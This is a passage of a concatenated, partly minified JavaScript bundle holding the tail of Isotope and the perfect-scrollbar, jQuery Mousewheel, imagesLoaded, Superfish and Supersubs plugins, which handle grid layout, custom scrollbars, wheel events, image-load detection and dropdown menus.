                if (e === 1) c._masonryHorizontalPlaceBrick(a, d.rowXs);
                else {
                    var f = d.rows + 1 - e,
                        g = [],
                        h, i;
                    for (i = 0; i < f; i++) h = d.rowXs.slice(i, i + e), g[i] = Math.max.apply(Math, h);
                    c._masonryHorizontalPlaceBrick(a, g)
                }
            })
        },
        _masonryHorizontalPlaceBrick: function (a, b) {
            var c = Math.min.apply(Math, b),
                d = 0;
            for (var e = 0, f = b.length; e < f; e++)
                if (b[e] === c) {
                    d = e;
                    break
                }
            var g = c,
                h = this.masonryHorizontal.rowHeight * d;
            this._pushPosition(a, g, h);
            var i = c + a.outerWidth(!0),
                j = this.masonryHorizontal.rows + 1 - f;
            for (e = 0; e < j; e++) this.masonryHorizontal.rowXs[d + e] = i
        },
        _masonryHorizontalGetContainerSize: function () {
            var a = Math.max.apply(Math, this.masonryHorizontal.rowXs);
            return {
                width: a
            }
        },
        _masonryHorizontalResizeChanged: function () {
            return this._checkIfSegmentsChanged(!0)
        },
        _fitColumnsReset: function () {
            this.fitColumns = {
                x: 0,
                y: 0,
                width: 0
            }
        },
        _fitColumnsLayout: function (a) {
            var c = this,
                d = this.element.height(),
                e = this.fitColumns;
            a.each(function () {
                var a = b(this),
                    f = a.outerWidth(!0),
                    g = a.outerHeight(!0);
                e.y !== 0 && g + e.y > d && (e.x = e.width, e.y = 0), c._pushPosition(a, e.x, e.y), e.width = Math.max(e.x + f, e.width), e.y += g
            })
        },
        _fitColumnsGetContainerSize: function () {
            return {
                width: this.fitColumns.width
            }
        },
        _fitColumnsResizeChanged: function () {
            return !0
        },
        _cellsByColumnReset: function () {
            this.cellsByColumn = {
                index: 0
            }, this._getSegments(), this._getSegments(!0)
        },
        _cellsByColumnLayout: function (a) {
            var c = this,
                d = this.cellsByColumn;
            a.each(function () {
                var a = b(this),
                    e = Math.floor(d.index / d.rows),
                    f = d.index % d.rows,
                    g = (e + .5) * d.columnWidth - a.outerWidth(!0) / 2,
                    h = (f + .5) * d.rowHeight - a.outerHeight(!0) / 2;
                c._pushPosition(a, g, h), d.index++
            })
        },
        _cellsByColumnGetContainerSize: function () {
            return {
                width: Math.ceil(this.$filteredAtoms.length / this.cellsByColumn.rows) * this.cellsByColumn.columnWidth
            }
        },
        _cellsByColumnResizeChanged: function () {
            return this._checkIfSegmentsChanged(!0)
        },
        _straightAcrossReset: function () {
            this.straightAcross = {
                x: 0
            }
        },
        _straightAcrossLayout: function (a) {
            var c = this;
            a.each(function (a) {
                var d = b(this);
                c._pushPosition(d, c.straightAcross.x, 0), c.straightAcross.x += d.outerWidth(!0)
            })
        },
        _straightAcrossGetContainerSize: function () {
            return {
                width: this.straightAcross.x
            }
        },
        _straightAcrossResizeChanged: function () {
            return !0
        }
    }, b.fn.imagesLoaded = function (a) {
        function h() {
            a.call(c, d)
        }

        function i(a) {
            var c = a.target;
            c.src !== f && b.inArray(c, g) === -1 && (g.push(c), --e <= 0 && (setTimeout(h), d.unbind(".imagesLoaded", i)))
        }
        var c = this,
            d = c.find("img").add(c.filter("img")),
            e = d.length,
            f = "[data-uri]",
            g = [];
        return e || h(), d.bind("load.imagesLoaded error.imagesLoaded", i).each(function () {
            var a = this.src;
            this.src = f, this.src = a
        }), c
    };
    var w = function (b) {
        a.console && a.console.error(b)
    };
    b.fn.isotope = function (a, c) {
        if (typeof a == "string") {
            var d = Array.prototype.slice.call(arguments, 1);
            this.each(function () {
                var c = b.data(this, "isotope");
                if (!c) {
                    w("cannot call methods on isotope prior to initialization; attempted to call method '" + a + "'");
                    return
                }
                if (!b.isFunction(c[a]) || a.charAt(0) === "_") {
                    w("no such method '" + a + "' for isotope instance");
                    return
                }
                c[a].apply(c, d)
            })
        } else this.each(function () {
            var d = b.data(this, "isotope");
            d ? (d.option(a), d._init(c)) : b.data(this, "isotope", new b.Isotope(a, this, c))
        });
        return this
    }
})(window, jQuery);

/*! perfect-scrollbar - v0.4.9
 * http://noraesae.github.com/perfect-scrollbar/
 * Copyright (c) 2014 Hyeonje Jun; Licensed MIT */
(function (e) {
    "use strict";
    "function" == typeof define && define.amd ? define(["jquery"], e) : "object" == typeof exports ? e(require("jquery")) : e(jQuery)
})(function (e) {
    "use strict";
    var t = {
            wheelSpeed: 10,
            wheelPropagation: !1,
            minScrollbarLength: null,
            useBothWheelAxes: !1,
            useKeyboard: !0,
            suppressScrollX: !1,
            suppressScrollY: !1,
            scrollXMarginOffset: 0,
            scrollYMarginOffset: 0,
            includePadding: !1
        },
        n = function () {
            var e = 0;
            return function () {
                var t = e;
                return e += 1, ".perfect-scrollbar-" + t
            }
        }();
    e.fn.perfectScrollbar = function (o, r) {
        return this.each(function () {
            var l = e.extend(!0, {}, t),
                a = e(this);
            if ("object" == typeof o ? e.extend(!0, l, o) : r = o, "update" === r) return a.data("perfect-scrollbar-update") && a.data("perfect-scrollbar-update")(), a;
            if ("destroy" === r) return a.data("perfect-scrollbar-destroy") && a.data("perfect-scrollbar-destroy")(), a;
            if (a.data("perfect-scrollbar")) return a.data("perfect-scrollbar");
            a.addClass("ps-container");
            var s, i, c, u, d, p, f, h, v, g, b = e("<div class='ps-scrollbar-x-rail'></div>").appendTo(a),
                m = e("<div class='ps-scrollbar-y-rail'></div>").appendTo(a),
                w = e("<div class='ps-scrollbar-x'></div>").appendTo(b),
                T = e("<div class='ps-scrollbar-y'></div>").appendTo(m),
                y = parseInt(b.css("bottom"), 10),
                L = parseInt(m.css("right"), 10),
                S = n(),
                x = function (e, t) {
                    var n = e + t,
                        o = u - v;
                    g = 0 > n ? 0 : n > o ? o : n;
                    var r = parseInt(g * (p - u) / (u - v), 10);
                    a.scrollTop(r), b.css({
                        bottom: y - r
                    })
                },
                M = function (e, t) {
                    var n = e + t,
                        o = c - f;
                    h = 0 > n ? 0 : n > o ? o : n;
                    var r = parseInt(h * (d - c) / (c - f), 10);
                    a.scrollLeft(r), m.css({
                        right: L - r
                    })
                },
                P = function (e) {
                    return l.minScrollbarLength && (e = Math.max(e, l.minScrollbarLength)), e
                },
                X = function () {
                    b.css({
                        left: a.scrollLeft(),
                        bottom: y - a.scrollTop(),
                        width: c,
                        display: s ? "inherit" : "none"
                    }), m.css({
                        top: a.scrollTop(),
                        right: L - a.scrollLeft(),
                        height: u,
                        display: i ? "inherit" : "none"
                    }), w.css({
                        left: h,
                        width: f
                    }), T.css({
                        top: g,
                        height: v
                    })
                },
                D = function () {
                    c = l.includePadding ? a.innerWidth() : a.width(), u = l.includePadding ? a.innerHeight() : a.height(), d = a.prop("scrollWidth"), p = a.prop("scrollHeight"), !l.suppressScrollX && d > c + l.scrollXMarginOffset ? (s = !0, f = P(parseInt(c * c / d, 10)), h = parseInt(a.scrollLeft() * (c - f) / (d - c), 10)) : (s = !1, f = 0, h = 0, a.scrollLeft(0)), !l.suppressScrollY && p > u + l.scrollYMarginOffset ? (i = !0, v = P(parseInt(u * u / p, 10)), g = parseInt(a.scrollTop() * (u - v) / (p - u), 10)) : (i = !1, v = 0, g = 0, a.scrollTop(0)), g >= u - v && (g = u - v), h >= c - f && (h = c - f), X()
                },
                I = function () {
                    var t, n;
                    w.bind("mousedown" + S, function (e) {
                        n = e.pageX, t = w.position().left, b.addClass("in-scrolling"), e.stopPropagation(), e.preventDefault()
                    }), e(document).bind("mousemove" + S, function (e) {
                        b.hasClass("in-scrolling") && (M(t, e.pageX - n), e.stopPropagation(), e.preventDefault())
                    }), e(document).bind("mouseup" + S, function () {
                        b.hasClass("in-scrolling") && b.removeClass("in-scrolling")
                    }), t = n = null
                },
                Y = function () {
                    var t, n;
                    T.bind("mousedown" + S, function (e) {
                        n = e.pageY, t = T.position().top, m.addClass("in-scrolling"), e.stopPropagation(), e.preventDefault()
                    }), e(document).bind("mousemove" + S, function (e) {
                        m.hasClass("in-scrolling") && (x(t, e.pageY - n), e.stopPropagation(), e.preventDefault())
                    }), e(document).bind("mouseup" + S, function () {
                        m.hasClass("in-scrolling") && m.removeClass("in-scrolling")
                    }), t = n = null
                },
                k = function (e, t) {
                    var n = a.scrollTop();
                    if (0 === e) {
                        if (!i) return !1;
                        if (0 === n && t > 0 || n >= p - u && 0 > t) return !l.wheelPropagation
                    }
                    var o = a.scrollLeft();
                    if (0 === t) {
                        if (!s) return !1;
                        if (0 === o && 0 > e || o >= d - c && e > 0) return !l.wheelPropagation
                    }
                    return !0
                },
                C = function () {
                    l.wheelSpeed /= 10;
                    var e = !1;
                    a.bind("mousewheel" + S, function (t, n, o, r) {
                        var c = t.deltaX * t.deltaFactor || o,
                            u = t.deltaY * t.deltaFactor || r;
                        e = !1, l.useBothWheelAxes ? i && !s ? (u ? a.scrollTop(a.scrollTop() - u * l.wheelSpeed) : a.scrollTop(a.scrollTop() + c * l.wheelSpeed), e = !0) : s && !i && (c ? a.scrollLeft(a.scrollLeft() + c * l.wheelSpeed) : a.scrollLeft(a.scrollLeft() - u * l.wheelSpeed), e = !0) : (a.scrollTop(a.scrollTop() - u * l.wheelSpeed), a.scrollLeft(a.scrollLeft() + c * l.wheelSpeed)), D(), e = e || k(c, u), e && (t.stopPropagation(), t.preventDefault())
                    }), a.bind("MozMousePixelScroll" + S, function (t) {
                        e && t.preventDefault()
                    })
                },
                j = function () {
                    var t = !1;
                    a.bind("mouseenter" + S, function () {
                        t = !0
                    }), a.bind("mouseleave" + S, function () {
                        t = !1
                    });
                    var n = !1;
                    e(document).bind("keydown" + S, function (o) {
                        if (t && !e(document.activeElement).is(":input,[contenteditable]")) {
                            var r = 0,
                                l = 0;
                            switch (o.which) {
                            case 37:
                                r = -30;
                                break;
                            case 38:
                                l = 30;
                                break;
                            case 39:
                                r = 30;
                                break;
                            case 40:
                                l = -30;
                                break;
                            case 33:
                                l = 90;
                                break;
                            case 32:
                            case 34:
                                l = -90;
                                break;
                            case 35:
                                l = -u;
                                break;
                            case 36:
                                l = u;
                                break;
                            default:
                                return
                            }
                            a.scrollTop(a.scrollTop() - l), a.scrollLeft(a.scrollLeft() + r), n = k(r, l), n && o.preventDefault()
                        }
                    })
                },
                O = function () {
                    var e = function (e) {
                        e.stopPropagation()
                    };
                    T.bind("click" + S, e), m.bind("click" + S, function (e) {
                        var t = parseInt(v / 2, 10),
                            n = e.pageY - m.offset().top - t,
                            o = u - v,
                            r = n / o;
                        0 > r ? r = 0 : r > 1 && (r = 1), a.scrollTop((p - u) * r)
                    }), w.bind("click" + S, e), b.bind("click" + S, function (e) {
                        var t = parseInt(f / 2, 10),
                            n = e.pageX - b.offset().left - t,
                            o = c - f,
                            r = n / o;
                        0 > r ? r = 0 : r > 1 && (r = 1), a.scrollLeft((d - c) * r)
                    })
                },
                E = function () {
                    var t = function (e, t) {
                            a.scrollTop(a.scrollTop() - t), a.scrollLeft(a.scrollLeft() - e), D()
                        },
                        n = {},
                        o = 0,
                        r = {},
                        l = null,
                        s = !1;
                    e(window).bind("touchstart" + S, function () {
                        s = !0
                    }), e(window).bind("touchend" + S, function () {
                        s = !1
                    }), a.bind("touchstart" + S, function (e) {
                        var t = e.originalEvent.targetTouches[0];
                        n.pageX = t.pageX, n.pageY = t.pageY, o = (new Date).getTime(), null !== l && clearInterval(l), e.stopPropagation()
                    }), a.bind("touchmove" + S, function (e) {
                        if (!s && 1 === e.originalEvent.targetTouches.length) {
                            var l = e.originalEvent.targetTouches[0],
                                a = {};
                            a.pageX = l.pageX, a.pageY = l.pageY;
                            var i = a.pageX - n.pageX,
                                c = a.pageY - n.pageY;
                            t(i, c), n = a;
                            var u = (new Date).getTime(),
                                d = u - o;
                            d > 0 && (r.x = i / d, r.y = c / d, o = u), e.preventDefault()
                        }
                    }), a.bind("touchend" + S, function () {
                        clearInterval(l), l = setInterval(function () {
                            return .01 > Math.abs(r.x) && .01 > Math.abs(r.y) ? (clearInterval(l), void 0) : (t(30 * r.x, 30 * r.y), r.x *= .8, r.y *= .8, void 0)
                        }, 10)
                    })
                },
                H = function () {
                    a.bind("scroll" + S, function () {
                        D()
                    })
                },
                A = function () {
                    a.unbind(S), e(window).unbind(S), e(document).unbind(S), a.data("perfect-scrollbar", null), a.data("perfect-scrollbar-update", null), a.data("perfect-scrollbar-destroy", null), w.remove(), T.remove(), b.remove(), m.remove(), w = T = c = u = d = p = f = h = y = v = g = L = null
                },
                W = function (t) {
                    a.addClass("ie").addClass("ie" + t);
                    var n = function () {
                            var t = function () {
                                    e(this).addClass("hover")
                                },
                                n = function () {
                                    e(this).removeClass("hover")
                                };
                            a.bind("mouseenter" + S, t).bind("mouseleave" + S, n), b.bind("mouseenter" + S, t).bind("mouseleave" + S, n), m.bind("mouseenter" + S, t).bind("mouseleave" + S, n), w.bind("mouseenter" + S, t).bind("mouseleave" + S, n), T.bind("mouseenter" + S, t).bind("mouseleave" + S, n)
                        },
                        o = function () {
                            X = function () {
                                w.css({
                                    left: h + a.scrollLeft(),
                                    bottom: y,
                                    width: f
                                }), T.css({
                                    top: g + a.scrollTop(),
                                    right: L,
                                    height: v
                                }), w.hide().show(), T.hide().show()
                            }
                        };
                    6 === t && (n(), o())
                },
                q = "ontouchstart" in window || window.DocumentTouch && document instanceof window.DocumentTouch,
                F = function () {
                    var e = navigator.userAgent.toLowerCase().match(/(msie) ([\w.]+)/);
                    e && "msie" === e[1] && W(parseInt(e[2], 10)), D(), H(), I(), Y(), O(), q && E(), a.mousewheel && C(), l.useKeyboard && j(), a.data("perfect-scrollbar", a), a.data("perfect-scrollbar-update", D), a.data("perfect-scrollbar-destroy", A)
                };
            return F(), a
        })
    }
}),
function (e) {
    "function" == typeof define && define.amd ? define(["jquery"], e) : "object" == typeof exports ? module.exports = e : e(jQuery)
}(function (e) {
    function t(t) {
        var a = t || window.event,
            s = i.call(arguments, 1),
            c = 0,
            u = 0,
            d = 0,
            p = 0;
        if (t = e.event.fix(a), t.type = "mousewheel", "detail" in a && (d = -1 * a.detail), "wheelDelta" in a && (d = a.wheelDelta), "wheelDeltaY" in a && (d = a.wheelDeltaY), "wheelDeltaX" in a && (u = -1 * a.wheelDeltaX), "axis" in a && a.axis === a.HORIZONTAL_AXIS && (u = -1 * d, d = 0), c = 0 === d ? u : d, "deltaY" in a && (d = -1 * a.deltaY, c = d), "deltaX" in a && (u = a.deltaX, 0 === d && (c = -1 * u)), 0 !== d || 0 !== u) {
            if (1 === a.deltaMode) {
                var f = e.data(this, "mousewheel-line-height");
                c *= f, d *= f, u *= f
            } else if (2 === a.deltaMode) {
                var h = e.data(this, "mousewheel-page-height");
                c *= h, d *= h, u *= h
            }
            return p = Math.max(Math.abs(d), Math.abs(u)), (!l || l > p) && (l = p, o(a, p) && (l /= 40)), o(a, p) && (c /= 40, u /= 40, d /= 40), c = Math[c >= 1 ? "floor" : "ceil"](c / l), u = Math[u >= 1 ? "floor" : "ceil"](u / l), d = Math[d >= 1 ? "floor" : "ceil"](d / l), t.deltaX = u, t.deltaY = d, t.deltaFactor = l, t.deltaMode = 0, s.unshift(t, c, u, d), r && clearTimeout(r), r = setTimeout(n, 200), (e.event.dispatch || e.event.handle).apply(this, s)
        }
    }

    function n() {
        l = null
    }

    function o(e, t) {
        return u.settings.adjustOldDeltas && "mousewheel" === e.type && 0 === t % 120
    }
    var r, l, a = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"],
        s = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
        i = Array.prototype.slice;
    if (e.event.fixHooks)
        for (var c = a.length; c;) e.event.fixHooks[a[--c]] = e.event.mouseHooks;
    var u = e.event.special.mousewheel = {
        version: "3.1.9",
        setup: function () {
            if (this.addEventListener)
                for (var n = s.length; n;) this.addEventListener(s[--n], t, !1);
            else this.onmousewheel = t;
            e.data(this, "mousewheel-line-height", u.getLineHeight(this)), e.data(this, "mousewheel-page-height", u.getPageHeight(this))
        },
        teardown: function () {
            if (this.removeEventListener)
                for (var e = s.length; e;) this.removeEventListener(s[--e], t, !1);
            else this.onmousewheel = null
        },
        getLineHeight: function (t) {
            return parseInt(e(t)["offsetParent" in e.fn ? "offsetParent" : "parent"]().css("fontSize"), 10)
        },
        getPageHeight: function (t) {
            return e(t).height()
        },
        settings: {
            adjustOldDeltas: !0
        }
    };
    e.fn.extend({
        mousewheel: function (e) {
            return e ? this.bind("mousewheel", e) : this.trigger("mousewheel")
        },
        unmousewheel: function (e) {
            return this.unbind("mousewheel", e)
        }
    })
});

/*!
 * imagesLoaded PACKAGED v3.0.4
 * JavaScript is all like "You images are done yet or what?"
 */
(function () {
    "use strict";

    function e() {}

    function t(e, t) {
        for (var n = e.length; n--;)
            if (e[n].listener === t) return n;
        return -1
    }
    var n = e.prototype;
    n.getListeners = function (e) {
        var t, n, i = this._getEvents();
        if ("object" == typeof e) {
            t = {};
            for (n in i) i.hasOwnProperty(n) && e.test(n) && (t[n] = i[n])
        } else t = i[e] || (i[e] = []);
        return t
    }, n.flattenListeners = function (e) {
        var t, n = [];
        for (t = 0; e.length > t; t += 1) n.push(e[t].listener);
        return n
    }, n.getListenersAsObject = function (e) {
        var t, n = this.getListeners(e);
        return n instanceof Array && (t = {}, t[e] = n), t || n
    }, n.addListener = function (e, n) {
        var i, r = this.getListenersAsObject(e),
            o = "object" == typeof n;
        for (i in r) r.hasOwnProperty(i) && -1 === t(r[i], n) && r[i].push(o ? n : {
            listener: n,
            once: !1
        });
        return this
    }, n.on = n.addListener, n.addOnceListener = function (e, t) {
        return this.addListener(e, {
            listener: t,
            once: !0
        })
    }, n.once = n.addOnceListener, n.defineEvent = function (e) {
        return this.getListeners(e), this
    }, n.defineEvents = function (e) {
        for (var t = 0; e.length > t; t += 1) this.defineEvent(e[t]);
        return this
    }, n.removeListener = function (e, n) {
        var i, r, o = this.getListenersAsObject(e);
        for (r in o) o.hasOwnProperty(r) && (i = t(o[r], n), -1 !== i && o[r].splice(i, 1));
        return this
    }, n.off = n.removeListener, n.addListeners = function (e, t) {
        return this.manipulateListeners(!1, e, t)
    }, n.removeListeners = function (e, t) {
        return this.manipulateListeners(!0, e, t)
    }, n.manipulateListeners = function (e, t, n) {
        var i, r, o = e ? this.removeListener : this.addListener,
            s = e ? this.removeListeners : this.addListeners;
        if ("object" != typeof t || t instanceof RegExp)
            for (i = n.length; i--;) o.call(this, t, n[i]);
        else
            for (i in t) t.hasOwnProperty(i) && (r = t[i]) && ("function" == typeof r ? o.call(this, i, r) : s.call(this, i, r));
        return this
    }, n.removeEvent = function (e) {
        var t, n = typeof e,
            i = this._getEvents();
        if ("string" === n) delete i[e];
        else if ("object" === n)
            for (t in i) i.hasOwnProperty(t) && e.test(t) && delete i[t];
        else delete this._events;
        return this
    }, n.emitEvent = function (e, t) {
        var n, i, r, o, s = this.getListenersAsObject(e);
        for (r in s)
            if (s.hasOwnProperty(r))
                for (i = s[r].length; i--;) n = s[r][i], o = n.listener.apply(this, t || []), (o === this._getOnceReturnValue() || n.once === !0) && this.removeListener(e, s[r][i].listener);
        return this
    }, n.trigger = n.emitEvent, n.emit = function (e) {
        var t = Array.prototype.slice.call(arguments, 1);
        return this.emitEvent(e, t)
    }, n.setOnceReturnValue = function (e) {
        return this._onceReturnValue = e, this
    }, n._getOnceReturnValue = function () {
        return this.hasOwnProperty("_onceReturnValue") ? this._onceReturnValue : !0
    }, n._getEvents = function () {
        return this._events || (this._events = {})
    }, "function" == typeof define && define.amd ? define(function () {
        return e
    }) : "undefined" != typeof module && module.exports ? module.exports = e : this.EventEmitter = e
}).call(this),
    function (e) {
        "use strict";
        var t = document.documentElement,
            n = function () {};
        t.addEventListener ? n = function (e, t, n) {
            e.addEventListener(t, n, !1)
        } : t.attachEvent && (n = function (t, n, i) {
            t[n + i] = i.handleEvent ? function () {
                var t = e.event;
                t.target = t.target || t.srcElement, i.handleEvent.call(i, t)
            } : function () {
                var n = e.event;
                n.target = n.target || n.srcElement, i.call(t, n)
            }, t.attachEvent("on" + n, t[n + i])
        });
        var i = function () {};
        t.removeEventListener ? i = function (e, t, n) {
            e.removeEventListener(t, n, !1)
        } : t.detachEvent && (i = function (e, t, n) {
            e.detachEvent("on" + t, e[t + n]);
            try {
                delete e[t + n]
            } catch (i) {
                e[t + n] = void 0
            }
        });
        var r = {
            bind: n,
            unbind: i
        };
        "function" == typeof define && define.amd ? define(r) : e.eventie = r
    }(this),
    function (e) {
        "use strict";

        function t(e, t) {
            for (var n in t) e[n] = t[n];
            return e
        }

        function n(e) {
            return "[object Array]" === c.call(e)
        }

        function i(e) {
            var t = [];
            if (n(e)) t = e;
            else if ("number" == typeof e.length)
                for (var i = 0, r = e.length; r > i; i++) t.push(e[i]);
            else t.push(e);
            return t
        }

        function r(e, n) {
            function r(e, n, s) {
                if (!(this instanceof r)) return new r(e, n);
                "string" == typeof e && (e = document.querySelectorAll(e)), this.elements = i(e), this.options = t({}, this.options), "function" == typeof n ? s = n : t(this.options, n), s && this.on("always", s), this.getImages(), o && (this.jqDeferred = new o.Deferred);
                var a = this;
                setTimeout(function () {
                    a.check()
                })
            }

            function c(e) {
                this.img = e
            }
            r.prototype = new e, r.prototype.options = {}, r.prototype.getImages = function () {
                this.images = [];
                for (var e = 0, t = this.elements.length; t > e; e++) {
                    var n = this.elements[e];
                    "IMG" === n.nodeName && this.addImage(n);
                    for (var i = n.querySelectorAll("img"), r = 0, o = i.length; o > r; r++) {
                        var s = i[r];
                        this.addImage(s)
                    }
                }
            }, r.prototype.addImage = function (e) {
                var t = new c(e);
                this.images.push(t)
            }, r.prototype.check = function () {
                function e(e, r) {
                    return t.options.debug && a && s.log("confirm", e, r), t.progress(e), n++, n === i && t.complete(), !0
                }
                var t = this,
                    n = 0,
                    i = this.images.length;
                if (this.hasAnyBroken = !1, !i) return this.complete(), void 0;
                for (var r = 0; i > r; r++) {
                    var o = this.images[r];
                    o.on("confirm", e), o.check()
                }
            }, r.prototype.progress = function (e) {
                this.hasAnyBroken = this.hasAnyBroken || !e.isLoaded;
                var t = this;
                setTimeout(function () {
                    t.emit("progress", t, e), t.jqDeferred && t.jqDeferred.notify(t, e)
                })
            }, r.prototype.complete = function () {
                var e = this.hasAnyBroken ? "fail" : "done";
                this.isComplete = !0;
                var t = this;
                setTimeout(function () {
                    if (t.emit(e, t), t.emit("always", t), t.jqDeferred) {
                        var n = t.hasAnyBroken ? "reject" : "resolve";
                        t.jqDeferred[n](t)
                    }
                })
            }, o && (o.fn.imagesLoaded = function (e, t) {
                var n = new r(this, e, t);
                return n.jqDeferred.promise(o(this))
            });
            var f = {};
            return c.prototype = new e, c.prototype.check = function () {
                var e = f[this.img.src];
                if (e) return this.useCached(e), void 0;
                if (f[this.img.src] = this, this.img.complete && void 0 !== this.img.naturalWidth) return this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), void 0;
                var t = this.proxyImage = new Image;
                n.bind(t, "load", this), n.bind(t, "error", this), t.src = this.img.src
            }, c.prototype.useCached = function (e) {
                if (e.isConfirmed) this.confirm(e.isLoaded, "cached was confirmed");
                else {
                    var t = this;
                    e.on("confirm", function (e) {
                        return t.confirm(e.isLoaded, "cache emitted confirmed"), !0
                    })
                }
            }, c.prototype.confirm = function (e, t) {
                this.isConfirmed = !0, this.isLoaded = e, this.emit("confirm", this, t)
            }, c.prototype.handleEvent = function (e) {
                var t = "on" + e.type;
                this[t] && this[t](e)
            }, c.prototype.onload = function () {
                this.confirm(!0, "onload"), this.unbindProxyEvents()
            }, c.prototype.onerror = function () {
                this.confirm(!1, "onerror"), this.unbindProxyEvents()
            }, c.prototype.unbindProxyEvents = function () {
                n.unbind(this.proxyImage, "load", this), n.unbind(this.proxyImage, "error", this)
            }, r
        }
        var o = e.jQuery,
            s = e.console,
            a = s !== void 0,
            c = Object.prototype.toString;
        "function" == typeof define && define.amd ? define(["eventEmitter/EventEmitter", "eventie/eventie"], r) : e.imagesLoaded = r(e.EventEmitter, e.eventie)
    }(window);


/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);


/*
 * Supersubs v0.2b - jQuery plugin
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 *
 * This plugin automatically adjusts submenu widths of suckerfish-style menus to that of
 * their longest list item children. If you use this, please expect bugs and report them
 * to the jQuery Google Group with the word 'Superfish' in the subject line.
 *
 */

;(function($){ // $ will refer to jQuery within this closure

	$.fn.supersubs = function(options){
		var opts = $.extend({}, $.fn.supersubs.defaults, options);
		// return original object to support chaining
		return this.each(function() {
			// cache selections
			var $$ = $(this);
			// support metadata
			var o = $.meta ? $.extend({}, opts, $$.data()) : opts;
			// get the font size of menu.
			// .css('fontSize') returns various results cross-browser, so measure an em dash instead
			var fontsize = $('<li id="menu-fontsize">&#8212;</li>').css({
				'padding' : 0,
				'position' : 'absolute',
				'top' : '-999em',
				'width' : 'auto'
			}).appendTo($$).width(); //clientWidth is faster, but was incorrect here
			// remove em dash
			$('#menu-fontsize').remove();
			// cache all ul elements
			$ULs = $$.find('ul');
			// loop through each ul in menu
			$ULs.each(function(i) {	
				// cache this ul
				var $ul = $ULs.eq(i);
				// get all (li) children of this ul
				var $LIs = $ul.children();
				// get all anchor grand-children
				var $As = $LIs.children('a');
				// force content to one line and save current float property
				var liFloat = $LIs.css('white-space','nowrap').css('float');
				// remove width restrictions and floats so elements remain vertically stacked
				var emWidth = $ul.add($LIs).add($As).css({
					'float' : 'none',
					'width'	: 'auto'
				})
				// this ul will now be shrink-wrapped to longest li due to position:absolute
				// so save its width as ems. Clientwidth is 2 times faster than .width() - thanks Dan Switzer
				.end().end()[0].clientWidth / fontsize;
				// add more width to ensure lines don't turn over at certain sizes in various browsers
				emWidth += o.extraWidth;
				// restrict to at least minWidth and at most maxWidth
				if (emWidth > o.maxWidth)		{ emWidth = o.maxWidth; }
				else if (emWidth < o.minWidth)	{ emWidth = o.minWidth; }
				emWidth += 'em';
				// set ul to width in ems
				$ul.css('width',emWidth);
				// restore li floats to avoid IE bugs
				// set li width to full width of this ul
				// revert white-space to normal
